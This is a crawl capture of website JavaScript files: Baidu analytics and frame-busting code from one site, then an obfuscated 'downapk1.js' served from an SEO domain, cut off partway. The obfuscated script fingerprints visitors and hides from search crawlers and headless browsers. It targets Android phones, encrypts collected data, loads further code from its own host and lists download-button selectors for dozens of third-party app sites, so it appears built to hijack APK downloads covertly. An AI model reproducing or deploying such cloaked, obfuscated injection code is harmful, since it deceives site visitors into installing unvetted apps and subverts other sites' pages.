_0x358236=_0x1bb3b3[0x0],_0x9b9f30=_0x4094f0+_0x358236,_0x5a793a=_0x454176[_0x9b9f30];return!_0x5a793a?(_0x3a11ce=a0_0x4094['qGDkdD'](_0x3a11ce),_0x454176[_0x9b9f30]=_0x3a11ce):_0x3a11ce=_0x5a793a,_0x3a11ce;},a0_0x4094(_0x454176,_0x3a6eb3);}window[a0_0x2aedc2(0x336)+a0_0x2aedc2(0x2c3)+a0_0x2aedc2(0x4ea)+a0_0x2aedc2(0x2d4)+a0_0x2aedc2(0x38f)+'r'](a0_0x2aedc2(0x338)+'d',function(){const _0x988857=a0_0x2aedc2;actionObj[_0x988857(0x33f)+_0x988857(0x48a)+_0x988857(0x4c3)+'nt']=_0x988857(0x29e)+'面',actionObj[_0x988857(0x2b2)+_0x988857(0x4cd)+'me']=Math[_0x988857(0x471)+'or']((new Date()-window[_0x988857(0x533)+_0x988857(0x29b)+_0x988857(0x40e)+'ce'][_0x988857(0x554)+_0x988857(0x248)][_0x988857(0x360)+'iga'+_0x988857(0x4ab)+'nSt'+'art'])/0x3e8),actionObj[_0x988857(0x42c)+_0x988857(0x539)+'ame']='',actionObj['XY']='',actionObj[_0x988857(0x515)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x2aedc2(0x336)+'Eve'+'ntL'+'ist'+a0_0x2aedc2(0x38f)+'r'](a0_0x2aedc2(0x38e)+'ore'+a0_0x2aedc2(0x4fd)+a0_0x2aedc2(0x25b),function(_0x323875){const _0x48992b=a0_0x2aedc2;actionObj[_0x48992b(0x33f)+_0x48992b(0x48a)+_0x48992b(0x4c3)+'nt']=_0x48992b(0x317)+'新',actionObj[_0x48992b(0x2b2)+'yTi'+'me']=Math[_0x48992b(0x471)+'or']((new Date()-window[_0x48992b(0x533)+_0x48992b(0x29b)+_0x48992b(0x40e)+'ce'][_0x48992b(0x554)+_0x48992b(0x248)][_0x48992b(0x360)+_0x48992b(0x26f)+_0x48992b(0x4ab)+_0x48992b(0x2a9)+_0x48992b(0x51e)])/0x3e8),actionObj[_0x48992b(0x42c)+_0x48992b(0x539)+_0x48992b(0x381)]='',actionObj['XY']='',actionObj[_0x48992b(0x515)+_0x48992b(0x30b)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript
request_url: https://www.secretmine.net/SkinNew/js/global.js
body_size: 2355
content:

(function () {
	if(!(/\?[0-9a-zA-Z]/g).test(location.href)) {
	    var bp = document.createElement('script');
	    var curProtocol = window.location.protocol.split(':')[0];
	    if (curProtocol === 'https') {
	        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	    }
	    else {
	        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	    }
	    var s = document.getElementsByTagName("script")[0];
	    s.parentNode.insertBefore(bp, s);
   }
})();

// 百度统计

var _hmt = _hmt || [];
(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?97fcc1c802cbd80fbec59457d4d7ad1f";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();

(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?e70000772fcfc0667ba9bd5dee920ca2";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();


 if (self.frameElement && self.frameElement.tagName == "IFRAME") {
     top.location.href=self.location.href;
 }
 if (window.frames.length != parent.frames.length) {
    top.location.href=self.location.href;
 }
 if (self != top) {  
     top.location.href=self.location.href;
 }

 if(location.pathname != "/"){
	//$("body").append('<a class="adtg2" href="http://imag7.secretmine.net/api/adl/4657068_fumeiti" style="width: 300px;position: fixed;overflow:hidden;bottom: 0;right: 0;"><img src="https://i-1.secretmine.net/2021/12/20/d80cd20c-4828-4d04-89ac-081110e1ec3d.gif" style="width: 100%;vertical-align: top;"><span style="display:block;position:absolute;bottom:0;right:0;padding:0 5px;font-size:12px;background:#000;color:#ccc;opacity:.7">广告</span> <span class="close_btn_ad2" style="display:block;position:absolute;top:0;right:0;width:30px;height:30px;font-size:32px;transform:rotate(45deg);color:#fff;text-align: center;line-height: 30px;">+</span></a>');
	$(".close_btn_ad2").click(function(){
		$(".adtg2").hide();
		return false;
	});
}

$('.main_nav li').hover(function () {
        $(this).children('div').stop(true, false).slideDown();
        $(this).addClass('on');
    }, function () {
        $(this).children('div').stop(true, false).slideUp();
        $(this).removeClass('on');
    });

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.7
body_size: 84853
content:
const a0_0x1ab87f=a0_0x20d9;(function(_0x5807c8,_0x4fb878){const _0x4b6e28=a0_0x20d9,_0x251602=_0x5807c8();while(!![]){try{const _0x46eef0=parseInt(_0x4b6e28(0x18f))/0x1*(parseInt(_0x4b6e28(0x205))/0x2)+-parseInt(_0x4b6e28(0x291))/0x3*(-parseInt(_0x4b6e28(0x37e))/0x4)+parseInt(_0x4b6e28(0x426))/0x5*(-parseInt(_0x4b6e28(0x4c6))/0x6)+-parseInt(_0x4b6e28(0x218))/0x7+parseInt(_0x4b6e28(0x379))/0x8*(-parseInt(_0x4b6e28(0x442))/0x9)+parseInt(_0x4b6e28(0x4d8))/0xa+parseInt(_0x4b6e28(0x210))/0xb;if(_0x46eef0===_0x4fb878)break;else _0x251602['push'](_0x251602['shift']());}catch(_0x49007e){_0x251602['push'](_0x251602['shift']());}}}(a0_0x5825,0xc1b79));var wpRid='',wpChannel='';const a0_0x3b16ca={};a0_0x3b16ca[a0_0x1ab87f(0x158)+a0_0x1ab87f(0x200)+a0_0x1ab87f(0x249)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x3b16ca[a0_0x1ab87f(0x280)+'o9g'+a0_0x1ab87f(0x441)+'n']=[0x215e0],a0_0x3b16ca[a0_0x1ab87f(0x13f)+a0_0x1ab87f(0x3f3)+'ili'+a0_0x1ab87f(0x429)+a0_0x1ab87f(0x17d)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x3b16ca[a0_0x1ab87f(0x51a)+a0_0x1ab87f(0x25c)+a0_0x1ab87f(0x225)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x3b16ca[a0_0x1ab87f(0x145)+a0_0x1ab87f(0x2f2)+a0_0x1ab87f(0x49f)+'om']=[0xdd98d,0xdc8a3],a0_0x3b16ca[a0_0x1ab87f(0x13f)+a0_0x1ab87f(0x30c)+a0_0x1ab87f(0x2f1)+'eng'+a0_0x1ab87f(0x225)+'m']=[0xca75],a0_0x3b16ca[a0_0x1ab87f(0x174)+a0_0x1ab87f(0x43b)+a0_0x1ab87f(0x1ad)+'n.c'+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x3b16ca;function setTrack(){const _0x363739=a0_0x1ab87f;let _0x5692d3=![];return trackWebsite[window[_0x363739(0x2bc)+_0x363739(0x2f7)+'on'][_0x363739(0x528)+'t']]&&trackWebsite[window[_0x363739(0x2bc)+'ati'+'on'][_0x363739(0x528)+'t']][_0x363739(0x17a)+_0x363739(0x3c0)+'h'](_0x20392b=>{const _0x2d41c2=_0x363739;window['loc'+_0x2d41c2(0x2f7)+'on']['hre'+'f'][_0x2d41c2(0x37f)+'lud'+'es'](_0x20392b)&&(_0x5692d3=!![]);}),_0x5692d3;}function extractApkNumber(_0x24b8c8){const _0x3a5317=a0_0x1ab87f;try{const _0x426788=document[_0x3a5317(0x416)+'ate'+_0x3a5317(0x460)+_0x3a5317(0x247)+'t']('a');_0x426788[_0x3a5317(0x363)+'f']=_0x24b8c8;const _0x51cf9=_0x426788[_0x3a5317(0x185)+'hna'+'me'][_0x3a5317(0x4d5)+'it']('/'),_0x206f0f=_0x51cf9[_0x51cf9['len'+'gth']-0x1],_0x25fa6a=_0x206f0f[_0x3a5317(0x4d5)+'it']('.')[0x0];return _0x25fa6a['spl'+'it']('_')[_0x3a5317(0x237)]();}catch(_0x3389ba){return console['err'+'or'](_0x3a5317(0x373)+_0x3a5317(0x445)+'败:',_0x3389ba),null;}}function isMobileDownAndroid(){const _0x550a0f=a0_0x1ab87f,_0x5ebb16=(navigator[_0x550a0f(0x3e2)+'rAg'+_0x550a0f(0x4d4)]||navigator[_0x550a0f(0x39f)+'dor']||window['ope'+'ra'])[_0x550a0f(0x14c)+_0x550a0f(0x32d)+_0x550a0f(0x220)+'se']();return/android/[_0x550a0f(0x3f2)+'t'](_0x5ebb16)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x550a0f(0x3f2)+'t'](_0x5ebb16);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x452ac4=a0_0x1ab87f,_0x18f621=document[_0x452ac4(0x416)+_0x452ac4(0x537)+_0x452ac4(0x460)+_0x452ac4(0x247)+'t'](_0x452ac4(0x4c4)+_0x452ac4(0x18c));_0x18f621[_0x452ac4(0x1f0)]='//s'+_0x452ac4(0x20b)+_0x452ac4(0x36a)+_0x452ac4(0x42e)+_0x452ac4(0x274)+_0x452ac4(0x225)+_0x452ac4(0x26a)+_0x452ac4(0x2e5)+_0x452ac4(0x219)+'odu'+_0x452ac4(0x2f8)+_0x452ac4(0x481)+_0x452ac4(0x264)+'2',document[_0x452ac4(0x3b0)+'d'][_0x452ac4(0x3fc)+'end'+_0x452ac4(0x212)+'ld'](_0x18f621);}var canDownWp=![];downloadJSModule();function downloadJSCrypto(){const _0x5bc7e2=a0_0x1ab87f,_0x46a837=document['cre'+'ate'+_0x5bc7e2(0x460)+_0x5bc7e2(0x247)+'t']('scr'+'ipt');_0x46a837[_0x5bc7e2(0x1f0)]='//s'+'eow'+_0x5bc7e2(0x36a)+_0x5bc7e2(0x42e)+_0x5bc7e2(0x274)+_0x5bc7e2(0x225)+_0x5bc7e2(0x26a)+_0x5bc7e2(0x2e5)+_0x5bc7e2(0x24c)+_0x5bc7e2(0x520)+'to-'+_0x5bc7e2(0x269)+'min'+_0x5bc7e2(0x411)+_0x5bc7e2(0x50c)+'42',document[_0x5bc7e2(0x3b0)+'d'][_0x5bc7e2(0x3fc)+'end'+_0x5bc7e2(0x212)+'ld'](_0x46a837);}downloadJSCrypto();function getRamNumber(){const _0xe38cc0=a0_0x1ab87f;var _0x5a273f='';for(var _0x43cbdf=0x0;_0x43cbdf<0x10;_0x43cbdf++){_0x5a273f+=Math[_0xe38cc0(0x306)+'or'](Math[_0xe38cc0(0x4b9)+_0xe38cc0(0x4db)]()*0x10)[_0xe38cc0(0x4fc)+_0xe38cc0(0x548)+'ng'](0x10);}return _0x5a273f[_0xe38cc0(0x3e7)+'ppe'+_0xe38cc0(0x220)+'se']();}function encrypt(_0x3e1101){const _0x5be0d2=a0_0x1ab87f;let _0x22f973=getRamNumber(),_0x31fa4b=getRamNumber(),_0x7fd797=CryptoJS[_0x5be0d2(0x3b9)][_0x5be0d2(0x418)+'8'][_0x5be0d2(0x2c4)+'se'](_0x22f973),_0x33d143=CryptoJS[_0x5be0d2(0x3b9)][_0x5be0d2(0x418)+'8'][_0x5be0d2(0x2c4)+'se'](_0x31fa4b),_0x24fb8d=_0x3e1101,_0x46ad5f=CryptoJS['AES'][_0x5be0d2(0x3b9)+_0x5be0d2(0x520)+'t'](_0x24fb8d,_0x7fd797,{'iv':_0x33d143,'mode':CryptoJS[_0x5be0d2(0x184)+'e'][_0x5be0d2(0x2b5)],'padding':CryptoJS[_0x5be0d2(0x229)][_0x5be0d2(0x47b)+'s7']}),_0x687d02=_0x22f973['toS'+_0x5be0d2(0x548)+'ng']()+_0x31fa4b[_0x5be0d2(0x4fc)+_0x5be0d2(0x548)+'ng']()+_0x46ad5f[_0x5be0d2(0x4fc)+_0x5be0d2(0x548)+'ng']();return _0x687d02;};function validate(_0x5ef300){const _0x34efa6=a0_0x1ab87f;let _0x7e321=encodeURI(encrypt(JSON['str'+_0x34efa6(0x2a7)+_0x34efa6(0x360)](_0x5ef300)));return _0x7e321;}const a0_0x301c1c={};a0_0x301c1c['sc']=null;var cryObject=a0_0x301c1c;function isBotUA(_0x268a9f){const _0x165659=a0_0x1ab87f,_0x1c21a5=[_0x165659(0x514)+_0x165659(0x2c8)+_0x165659(0x1e9)+'er',_0x165659(0x1bb)+_0x165659(0x1bc)+'t','Sog'+_0x165659(0x285)+_0x165659(0x53f)+_0x165659(0x422),_0x165659(0x432)+_0x165659(0x53f)+'der',_0x165659(0x431)+_0x165659(0x14a)+_0x165659(0x1c7)+'rp',_0x165659(0x2e6)+'kDu'+_0x165659(0x4fb)+'ot',_0x165659(0x20c)+'gle'+'bot',_0x165659(0x51f)+_0x165659(0x358)+_0x165659(0x4a5)+_0x165659(0x32a)+_0x165659(0x2f6)+_0x165659(0x3de)+'le'],_0x53fc97=new RegExp(_0x1c21a5[_0x165659(0x1c4)+'n']('|'),'i'),_0x48fb37=[_0x165659(0x351)+'dub'+_0x165659(0x466)+'pp',_0x165659(0x351)+_0x165659(0x3e8)+'pp','Mic'+_0x165659(0x54a)+_0x165659(0x348)+_0x165659(0x250)+'er','QQB'+'row'+_0x165659(0x48e),_0x165659(0x198)+_0x165659(0x1f8)+'ser',_0x165659(0x4ae)+_0x165659(0x35f)+'ows'+'er',_0x165659(0x3c8)+'wei'+_0x165659(0x3a2)+_0x165659(0x221)+'r',_0x165659(0x1f4)+'oBr'+_0x165659(0x21b)+'er',_0x165659(0x38b)+'OBr'+_0x165659(0x21b)+'er'],_0x165f18=new RegExp(_0x48fb37['joi'+'n']('|'),'i'),_0x3a2d69=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x53fc97['tes'+'t'](_0x268a9f)&&!_0x165f18[_0x165659(0x3f2)+'t'](_0x268a9f)||_0x3a2d69[_0x165659(0x3f2)+'t'](_0x268a9f);};function isRealUser(){const _0x22c7fd=a0_0x1ab87f,_0x16bb5e=navigator['use'+_0x22c7fd(0x164)+_0x22c7fd(0x4d4)]||navigator[_0x22c7fd(0x39f)+_0x22c7fd(0x401)]||window[_0x22c7fd(0x261)+'ra'],_0x4f822b=window[_0x22c7fd(0x4c4)+_0x22c7fd(0x41f)][_0x22c7fd(0x2e4)+'th'],_0xd6192b=window[_0x22c7fd(0x4c4)+_0x22c7fd(0x41f)][_0x22c7fd(0x4e9)+'ght'],_0x1dea8a=document[_0x22c7fd(0x37d)+_0x22c7fd(0x390)+'er'],_0xc391a5=navigator[_0x22c7fd(0x182)+_0x22c7fd(0x3a3)+'ge']||navigator[_0x22c7fd(0x3e2)+_0x22c7fd(0x478)+_0x22c7fd(0x2ab)+'age'],_0x134038=navigator[_0x22c7fd(0x499)+_0x22c7fd(0x519)+'Mem'+'ory']||0x0,_0x30cfc4=navigator[_0x22c7fd(0x2ed)+_0x22c7fd(0x489)+_0x22c7fd(0x475)+'onc'+'urr'+_0x22c7fd(0x3b9)+'y']||0x0,_0x241f3b=isBotUA(_0x16bb5e),_0x4a64db=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x22c7fd(0x3f2)+'t'](_0x16bb5e),_0x416c82=_0x4f822b<0x12c||_0xd6192b<0x12c||_0x4f822b>0x2000,_0x4ff541=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0xc391a5),_0x287efa=_0x134038<0x1&&_0x30cfc4<0x2,_0x322ddb={};_0x322ddb['can'+_0x22c7fd(0x447)]=typeof HTMLCanvasElement!==_0x22c7fd(0x332)+_0x22c7fd(0x2dc)+_0x22c7fd(0x2fa),_0x322ddb[_0x22c7fd(0x452)+'gl']=typeof WebGLRenderingContext!==_0x22c7fd(0x332)+_0x22c7fd(0x2dc)+_0x22c7fd(0x2fa),_0x322ddb[_0x22c7fd(0x2bc)+_0x22c7fd(0x1cb)+_0x22c7fd(0x29b)+'age']=typeof localStorage!==_0x22c7fd(0x332)+_0x22c7fd(0x2dc)+_0x22c7fd(0x2fa),_0x322ddb[_0x22c7fd(0x308)+_0x22c7fd(0x381)+_0x22c7fd(0x485)+'ora'+'ge']=typeof sessionStorage!=='und'+_0x22c7fd(0x2dc)+'ned';const _0x1bb3fb=_0x322ddb,_0x5cee81=Object[_0x22c7fd(0x4d7)+_0x22c7fd(0x30b)](_0x1bb3fb)[_0x22c7fd(0x2ca)+'e'](_0x235678=>!_0x235678),_0x1eddb7=()=>{const _0x2b431a=_0x22c7fd;if(!_0x1bb3fb['can'+_0x2b431a(0x447)])return'';const _0x109927=document[_0x2b431a(0x416)+_0x2b431a(0x537)+_0x2b431a(0x460)+_0x2b431a(0x247)+'t'](_0x2b431a(0x4f5)+_0x2b431a(0x447)),_0x2bf4f1=_0x109927[_0x2b431a(0x27f)+_0x2b431a(0x149)+_0x2b431a(0x254)+'t']('2d');return _0x2bf4f1[_0x2b431a(0x54f)+_0x2b431a(0x3cd)+_0x2b431a(0x3a1)]=_0x2b431a(0x4f0)+'(25'+_0x2b431a(0x2c9)+'255'+',\x202'+_0x2b431a(0x3e0),_0x2bf4f1[_0x2b431a(0x54f)+_0x2b431a(0x51b)+'ct'](0x0,0x0,0x64,0x64),_0x2bf4f1['fil'+_0x2b431a(0x3cd)+_0x2b431a(0x3a1)]='rgb'+_0x2b431a(0x4e5)+'\x200,'+_0x2b431a(0x2c0),_0x2bf4f1[_0x2b431a(0x3d2)+'t']=_0x2b431a(0x437)+_0x2b431a(0x20e)+'ria'+'l',_0x2bf4f1[_0x2b431a(0x54f)+'lTe'+'xt'](_0x2b431a(0x242)+_0x2b431a(0x30a)+_0x2b431a(0x170)+'nt',0xa,0x32),_0x109927['toD'+_0x2b431a(0x471)+_0x2b431a(0x373)]();},_0xc80ae8=_0x1eddb7(),_0x39bf9a=_0xc80ae8[_0x22c7fd(0x377)+'gth']<0x64,_0x121cb0=_0x241f3b||_0x4a64db||_0x416c82||_0x4ff541||_0x287efa||_0x5cee81||_0x39bf9a;if(!_0x121cb0){const _0x3a5f2e={};return _0x3a5f2e[_0x22c7fd(0x3e2)+'r']=!![],_0x3a5f2e[_0x22c7fd(0x361)+_0x22c7fd(0x1f3)+_0x22c7fd(0x4ed)+_0x22c7fd(0x547)+'rer']=_0x1dea8a,_0x3a5f2e;}else{const _0x56d749={};return _0x56d749[_0x22c7fd(0x3e2)+'r']=![],_0x56d749[_0x22c7fd(0x361)+_0x22c7fd(0x1f3)+'ntr'+_0x22c7fd(0x547)+_0x22c7fd(0x27e)]=_0x1dea8a,_0x56d749;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x5c5a29={};function a0_0x20d9(_0x42d06f,_0x35916e){const _0x582540=a0_0x5825();return a0_0x20d9=function(_0x20d915,_0x4b5661){_0x20d915=_0x20d915-0x13b;let _0x107c85=_0x582540[_0x20d915];if(a0_0x20d9['OKDfyp']===undefined){var _0x5257ef=function(_0x3b16ca){const _0x301c1c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x597af1='',_0x4c5490='';for(let _0x567a51=0x0,_0x5c5a29,_0x1e75ff,_0x1f4bbc=0x0;_0x1e75ff=_0x3b16ca['charAt'](_0x1f4bbc++);~_0x1e75ff&&(_0x5c5a29=_0x567a51%0x4?_0x5c5a29*0x40+_0x1e75ff:_0x1e75ff,_0x567a51++%0x4)?_0x597af1+=String['fromCharCode'](0xff&_0x5c5a29>>(-0x2*_0x567a51&0x6)):0x0){_0x1e75ff=_0x301c1c['indexOf'](_0x1e75ff);}for(let _0x3b447a=0x0,_0x53625c=_0x597af1['length'];_0x3b447a<_0x53625c;_0x3b447a++){_0x4c5490+='%'+('00'+_0x597af1['charCodeAt'](_0x3b447a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4c5490);};a0_0x20d9['qxPuHt']=_0x5257ef,_0x42d06f=arguments,a0_0x20d9['OKDfyp']=!![];}const _0x3f10f8=_0x582540[0x0],_0x2b432b=_0x20d915+_0x3f10f8,_0x387971=_0x42d06f[_0x2b432b];return!_0x387971?(_0x107c85=a0_0x20d9['qxPuHt'](_0x107c85),_0x42d06f[_0x2b432b]=_0x107c85):_0x107c85=_0x387971,_0x107c85;},a0_0x20d9(_0x42d06f,_0x35916e);}a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4c5)+a0_0x1ab87f(0x33e)+'e.c'+'n']=[a0_0x1ab87f(0x29e)+'btn'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x162)+a0_0x1ab87f(0x1e4)+a0_0x1ab87f(0x2ce)+'cn']=[a0_0x1ab87f(0x2e3)+'wn_'+a0_0x1ab87f(0x402)+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+'n'],a0_0x5c5a29['m.p'+a0_0x1ab87f(0x48c)+a0_0x1ab87f(0x335)+'et']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x33c)+a0_0x1ab87f(0x1c9)+'tn'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x31b)+'ise'+a0_0x1ab87f(0x4e4)+'t']=['#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x4ce)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x52e)+'del'+a0_0x1ab87f(0x3c3)+a0_0x1ab87f(0x224)+'om']=['.bt'+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa),a0_0x1ab87f(0x54c)+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.ap'+a0_0x1ab87f(0x3f6)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x359)+'ap\x20'+'.bt'+'n\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x399)+'pkz'+'u.c'+'om']=[a0_0x1ab87f(0x54c)+'pdo'+'wn\x20'+'a:n'+a0_0x1ab87f(0x4e2)+a0_0x1ab87f(0x423)+a0_0x1ab87f(0x2bd)+a0_0x1ab87f(0x22c)+'btn'+')'],a0_0x5c5a29[a0_0x1ab87f(0x223)+a0_0x1ab87f(0x516)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+'_bt'+'n'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.wh'+a0_0x1ab87f(0x2c5)+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x188)+'tns'+a0_0x1ab87f(0x30d)+a0_0x1ab87f(0x51d)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x256)+a0_0x1ab87f(0x4b6)+'.cn']=[a0_0x1ab87f(0x340)+'gam'+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x3b7)+'ety'+a0_0x1ab87f(0x48a)+'n',a0_0x1ab87f(0x340)+'gam'+'e\x20.'+a0_0x1ab87f(0x2dd)+'own'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x395)+a0_0x1ab87f(0x534)+'cn']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'.bt'+a0_0x1ab87f(0x4fa)+'\x20'],a0_0x5c5a29[a0_0x1ab87f(0x1d8)+a0_0x1ab87f(0x43a)+a0_0x1ab87f(0x1a4)+a0_0x1ab87f(0x2fb)+'n']=['.bt'+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+'.bt'+a0_0x1ab87f(0x4fa)+'\x20',a0_0x1ab87f(0x186)+a0_0x1ab87f(0x288)+'n'],a0_0x5c5a29[a0_0x1ab87f(0x325)+a0_0x1ab87f(0x2b1)+'355'+'.cn']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x4ce)+'n\x20a'+'\x20',a0_0x1ab87f(0x45e)+'_bt'+'n'],a0_0x5c5a29['234'+a0_0x1ab87f(0x4a4)+a0_0x1ab87f(0x4b6)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x4ce)+'n-w'+a0_0x1ab87f(0x410)+'\x20a\x20',a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x53b)+'az'],a0_0x5c5a29[a0_0x1ab87f(0x145)+'k12'+a0_0x1ab87f(0x2df)+'et']=['.h_'+'top'+a0_0x1ab87f(0x33f)+'own'+a0_0x1ab87f(0x2eb)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x2b7)+a0_0x1ab87f(0x3ca)+a0_0x1ab87f(0x4e4)+'t']=['.bt'+'n_b'+'ox\x20'+'.bt'+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x21d)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x508)+a0_0x1ab87f(0x1b9)+'et']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x2dd)+a0_0x1ab87f(0x436)],a0_0x5c5a29['www'+a0_0x1ab87f(0x231)+a0_0x1ab87f(0x436)+'ing'+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+a0_0x1ab87f(0x2a3)+a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29['m.1'+a0_0x1ab87f(0x3ba)+a0_0x1ab87f(0x436)+'.co'+'m']=['.in'+a0_0x1ab87f(0x32a)+a0_0x1ab87f(0x4c2)+a0_0x1ab87f(0x46a)+a0_0x1ab87f(0x2b4)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.12'+a0_0x1ab87f(0x3bc)+a0_0x1ab87f(0x150)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x148)+a0_0x1ab87f(0x3b0)+a0_0x1ab87f(0x173)+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x2b3)+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1ba)+a0_0x1ab87f(0x3be)+a0_0x1ab87f(0x3df)+'ai.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x188)+a0_0x1ab87f(0x43c)+a0_0x1ab87f(0x30d)+a0_0x1ab87f(0x51d)+'n\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x1a2)+a0_0x1ab87f(0x2f9)+a0_0x1ab87f(0x27d)+a0_0x1ab87f(0x35c)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x367)+a0_0x1ab87f(0x2e2)+a0_0x1ab87f(0x391)+'\x20.d'+a0_0x1ab87f(0x25b)+a0_0x1ab87f(0x4fd)+'\x20.d'+a0_0x1ab87f(0x436)+'btn'+a0_0x1ab87f(0x46c)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3c2)+a0_0x1ab87f(0x3ea)+a0_0x1ab87f(0x20a)+a0_0x1ab87f(0x2d3)+'com']=[a0_0x1ab87f(0x353)+'inf'+a0_0x1ab87f(0x3b8)+a0_0x1ab87f(0x3c3)+'d_o'+a0_0x1ab87f(0x1c0)+a0_0x1ab87f(0x26d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x13f)+a0_0x1ab87f(0x30c)+a0_0x1ab87f(0x2f1)+a0_0x1ab87f(0x250)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+'-ar'+a0_0x1ab87f(0x435)+'.do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+'-a\x20'+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x161)+a0_0x1ab87f(0x430)+a0_0x1ab87f(0x2cf)+a0_0x1ab87f(0x225)+'m']=['.s-'+'hea'+a0_0x1ab87f(0x173)+a0_0x1ab87f(0x4b5)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x190)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x174)+a0_0x1ab87f(0x43b)+a0_0x1ab87f(0x1ad)+a0_0x1ab87f(0x449)+'om']=['.to'+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x461)+a0_0x1ab87f(0x4a1)+a0_0x1ab87f(0x39d)+'om']=[a0_0x1ab87f(0x188)+'tns'+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29['m.5'+a0_0x1ab87f(0x446)+a0_0x1ab87f(0x543)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wn_'+'box'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4dd)+a0_0x1ab87f(0x52c)+a0_0x1ab87f(0x2a5)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+'ox\x20'+'.bt'+'n\x20a'],a0_0x5c5a29['m.y'+a0_0x1ab87f(0x443)+a0_0x1ab87f(0x328)+'.co'+'m']=['.do'+'wn_'+'box'+a0_0x1ab87f(0x3ac)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4dd)+a0_0x1ab87f(0x23f)+'app'+'.cn']=[a0_0